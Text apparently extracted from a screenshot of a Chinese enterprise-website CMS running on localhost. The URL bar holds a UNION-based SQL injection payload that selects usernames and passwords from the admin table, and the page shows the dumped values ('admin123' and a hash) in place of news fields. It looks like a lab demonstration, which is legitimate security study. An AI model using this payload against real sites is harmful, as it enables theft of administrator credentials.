 127.0.0.1:99/shownews.asp?id=110 union select 1,username,password,4,5,6,7,8,9,10 from admin
用网址 JD 京东商城
企业网站 专业建站系统
设为首页 | 加入收藏 | 繁體中文
ENTERPRISE WEB PROFESSIONAL HELP STATION SYSTEM
系统200元/1套
运行 Adobe Flash
网站首页 公司简介 新闻中心 产品展示 人才招聘 在线留言 联系我们
HOME ABOUT US NEWS PRODUCT RECRUIT FEEDBACK CONTACT US
新闻中心
信息内容
企业新闻
业内资讯
技术文档
admin123
发布者：7 发布时间：8 阅读：9次
联系方式
CONTACT US
7bbd73250516f069
联系人：李明
电 话：020-31515269